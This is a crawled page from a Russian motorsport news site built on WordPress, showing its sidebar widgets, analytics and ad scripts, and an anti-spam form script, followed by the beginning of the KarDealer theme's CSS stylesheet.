    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: text/css
request_url: https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4
body_size: 78837
content:
/*
Theme Name: KarDealer
Theme URI: http://kardealertheme.com/
Author: Bill Minozzi
Author URI: http://billminozzi.com/
Description: Kar Dealer is a multilingual and multicurrency theme for dealership to manage, list and sell your new or used cars, motorbikes, motorcycles and vehicles online. Usefull also for Trucks, Scooters, Side-By-Side, ATV, Utilitie ATV, Campers,  RVs, Motorhome, Travel Trailer, Trailers,  Lifts, Trator, Forklift & Lift Truck, Snowmobile, MotoSnow, Snow Motorcycle, Motorbike Motor Full, Agriculture Equipment  and even Aircrafts,  Jets Aircrafts,  Helicopters,  Turboprops,   Charter,  Airplanes,  Aerotrader AirPlanes and much more,with our free MultiDealer plugin. Exclusive configurabile free plugin with Advanced search for cars, range slider for price, and 2 templates (list view, gallery). Responsive, Social menu available, wooCommerce compatible and full color control. 3 footer widgets, Layout Full or boxed, sticky header and Back to top Button. Choose a Light or Dark skin with one click. Hacker protection plugin install with just one click. No coding required. With StartUp guide, guide online, support, faq page, demo and 3 min demo video (www.KarDealerTheme.com)
Version: 1.53
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, footer-widgets, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog, full-width-template, theme-options, e-commerce
Text Domain: kardealer
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 * 16.0 - Preloader
 * 17.0 - Search Form Ajax  
 */
/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
#wrapper {
    padding: 0px 0px 0px 0px;
    position: relative;
    margin:  0 auto;
    text-align:center;
   background-position: 50% 10%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: 700;
}
  dt {
    font-weight: bold;
  }
  dd {
    margin: 0;
    padding-left: 20px;
  }
q { 
    display: inline;
    font-style: italic;
}
q:before { 
    content: open-quote;
}
q:after { 
    content: close-quote;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
code,
kbd,
pre,
samp {
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
select {
	text-transform: none;
}
button {
	overflow: visible;
}
button,
input,
select,
textarea {
	max-width: 100%;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}
input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}
fieldset > :last-child {
	margin-bottom: 0;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
optgroup {
	font-weight: bold;
}
/**
 * 2.0 - Genericons
 */
.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
/**
 * 3.0 - Typography
 */
body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-family: Merriweather, Georgia, serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}
p {
	margin: 0 0 1.75em;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	font-style: italic; 
	line-height: 1.4736842105;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}
blockquote /* q */
{
	quotes: none;
}
blockquote:before,
blockquote:after
{
	content: "";
}
blockquote p {
	margin-bottom: 1.4736842105em;
}
blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}
blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}
blockquote em,
blockquote i,   
blockquote cite {
	font-style: normal;
}
blockquote strong,
blockquote b {
	font-weight: 400;
}
blockquote > :last-child {
	margin-bottom: 0;
}
address {
	font-style: italic;
	margin: 0 0 1.75em;
}
code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}
pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}
abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}
mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}
big {
	font-size: 125%;
}
/**
 * 4.0 - Elements
 */
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body {
	background: #1a1a1a;
	/* Fallback for when there is no custom background color defined. */
}
hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
/*	margin: 0 0 1.75em; */
    /* 2019 */
    margin: 30px 0 20px 0;
}
.wp-block-separator.is-style-dots {
  background: none;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto; }
.wp-block-separator.is-style-dots::before {
    content: "\00b7 \00b7 \00b7";
    /* color: #191e23; */
    font-size: 20px;
    letter-spacing: 2em;
    padding-left: 2em;
    font-family: serif; }
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
    margin-left: 45%;
}
ol, ul {
	margin: 0 0 1.75em 1.25em;
	/* padding: 0;  */
        padding: 20px;
}
.main-navigation ul
 {
	padding: 0; 
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
	/* margin-left: 1.5em; */
}
li > ul,
li > ol {
	margin-bottom: 0;
}
dl {
	margin: 0 0 1.75em;
}
dt {
	font-weight: 700;
}
dd {
	margin: 0 0 1.75em;
}
img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}
del {
	opacity: 0.8;
}
table,
th,
td {
	border: 1px solid #d1d1d1;
}
table, .wp-block-table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}
td {
	border-width: 0 1px 1px 0;
}
th,
td {
	padding: 0.4375em;
}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}
:-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}
::-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}
:-ms-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}
/**
 * 5.0 - Forms
 */
input {
	line-height: normal;
}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #1a1a1a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #007acc;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fff;
	border-color: #007acc;
	color: #1a1a1a;
	outline: 0;
}
.post-password-form {
	margin-bottom: 1.75em;
}
.post-password-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}
.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}
.post-password-form > :last-child {
	margin-bottom: 0;
}
.search-form {
	position: relative;
}
input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}
.search-submit:before {
	content: "\f400";
	font-size: 24px;
	left: 2px;
	line-height: 42px;
	position: relative;
	width: 40px;
}
.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}
/* 2018 */
.wpcf7 .wpcf7-text
{
  text-indent: 30px;
  border-radius: 5px;
  height: 40px; 
  padding-left: 10px;
}
.wpcf7 .wpcf7-textarea{
  text-indent: 30px;
  border-radius: 5px;
 /*  height: 50px; */
  padding-left: 10px;
}
#cf7small .wpcf7-textarea
{
    height: 50px;
}
#cf7small .wpcf7-text
{
    height: 35px;
}
.wpcf7 p{ position: relative; }
.wpcf7 p .genericon{
  position: absolute;
  color: gray; 
  z-index: 100;
  font-size: 24px;
  top: 8px;  /* 11px  33%; */
  left: 10px; /* 3%; */
}
.wpcf7 p .fa-pencil{ top: 4%;}
#boatdealer_miniform textarea{
    max-height:  50px !important;
    padding: 5px !important;
}
#boatdealer_cf7_left {
    width: 47%;
    float: left;
    margin-right:6%;
}
#boatdealer_cf7_right {
    width: 47%;
    float: left;
}
.boatdealer_cf7_clearfix:after {
    content:"\0020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;
    margin-bottom:10px;
}
.boatdealer_cf7_clearfix {
    display:block;
}
/**
 * 6.0 - Navigation
 */
/**
 * 6.1 - Links
 */
a {
	color: #007acc;
	text-decoration: none;
}
a:hover,
a:focus,
a:active {
	color: #686868;
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
.entry-content a,
.entry-summary a,
.taxonomy-description a,
.logged-in-as a,
.comment-content a,
.pingback .comment-body > a,
.textwidget a,
.entry-footer a:hover,
.site-info a:hover {
	box-shadow: 0 1px 0 0 currentColor;
}
.entry-content a:hover,
.entry-content a:focus,
.entry-summary a:hover,
.entry-summary a:focus,
.taxonomy-description a:hover,
.taxonomy-description a:focus,
.logged-in-as a:hover,
.logged-in-as a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus,
.textwidget a:hover,
.textwidget a:focus {
	box-shadow: none;
}
/**
 * 6.2 - Menus
 */
 .kardealer_my_shopping_cart
{
   display: inline;
   font-size: 14px !important;
   margin-right: 80px;
   position:relative;
   width: 100%;
   margin: auto;
   text-align: right;
   margin-top: 5px;
   margin-bottom: 5px;
   float: right;
}
 .kardealer_my_shopping_cart a
{
   color: gray;
}
 .kardealer_my_shopping_cart a:hover
{
   text-decoration: underline;
}
.genericon-cart
{
  font-size:26px;
}
.kardealer_shopping_cart1
{
  display:none;
}
.site-header-menu {
	display: none;
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
    /* /// margin-top: auto; */
}
.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}
.main-navigation {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
    text-align: left;
    padding-left: 5px;
}
.site-footer .main-navigation {
	margin-bottom: 1.75em;
}
.main-navigation ul {
	list-style: disc;
	margin: 0;
}
.main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
}
.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.3125;
	outline-offset: -1px;
	padding: 0.84375em 0;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #007acc;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	font-weight: 700;
}
.main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}
.no-js .main-navigation ul ul {
	display: block;
}
.main-navigation ul .toggled-on {
	display: block;
}
.main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}
.main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}
.dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f431";
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}
.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}
.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}
.dropdown-toggle:focus:after {
	border-color: transparent;
}
.dropdown-toggle.toggled-on:after {
	content: "\f432";
}
/* .site-header */
.main-navigation + .social-navigation {
	margin-top: 1.75em;
}
.social-navigation  {
     float: right;
     display: none;
     /* margin-top: -4px; */   
}
.social-navigation ul {
	list-style: none;
	margin: 0 0 -0.4375em;
}
.social-navigation li {
	float: left;
	margin: 0 0.4375em 0.4375em 0;
    margin: 0 0 0 0.4375em;
}
.social-navigation a {
	border: 1px solid #d1d1d1;
	border-radius: 50%;
	color: gray; 
	display: block;
	height: 28px;
	position: relative;
	width: 28px;
}
.social-navigation a:before {
	content: "\f415";
	height: 26px;
	line-height: 26px;
	text-align: center;
	width: 26px;
}
.social-navigation a:hover:before,
.social-navigation a:focus:before {
	color: #007acc;
}
.social-navigation a[href*="codepen.io"]:before {
	content: "\f216";
}
.social-navigation a[href*="digg.com"]:before {
	content: "\f221";
}
.social-navigation a[href*="dribbble.com"]:before {
	content: "\f201";
}
.social-navigation a[href*="dropbox.com"]:before {
	content: "\f225";
}
.social-navigation a[href*="facebook.com"]:before {
	content: "\f203";
}
.social-navigation a[href*="flickr.com"]:before {
	content: "\f211";
}
.social-navigation a[href*="foursquare.com"]:before {
	content: "\f226";
}
.social-navigation a[href*="plus.google.com"]:before {
	content: "\f206";
}
.social-navigation a[href*="github.com"]:before {
	content: "\f200";
}
.social-navigation a[href*="instagram.com"]:before {
	content: "\f215";
}
.social-navigation a[href*="linkedin.com"]:before {
	content: "\f208";
}
.social-navigation a[href*="path.com"]:before {
	content: "\f219";
}
.social-navigation a[href*="pinterest.com"]:before {
	content: "\f210";
}
.social-navigation a[href*="getpocket.com"]:before {
	content: "\f224";
}
.social-navigation a[href*="polldaddy.com"]:before {
	content: "\f217";
}
.social-navigation a[href*="reddit.com"]:before {
	content: "\f222";
}
.social-navigation a[href*="skype.com"]:before {
	content: "\f220";
}
.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f223";
}
.social-navigation a[href*="tumblr.com"]:before {
	content: "\f214";
}
.social-navigation a[href*="twitter.com"]:before {
	content: "\f202";
}
.social-navigation a[href*="vimeo.com"]:before {
	content: "\f212";
}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f205";
}
.social-navigation a[href*="youtube.com"]:before {
	content: "\f213";
}
.social-navigation a[href^="mailto:"]:before {
	content: "\f410";
}
.social-navigation a[href*="spotify.com"]:before {
	content: "\f515";
}
.social-navigation a[href*="twitch.tv"]:before {
	content: "\f516";
}
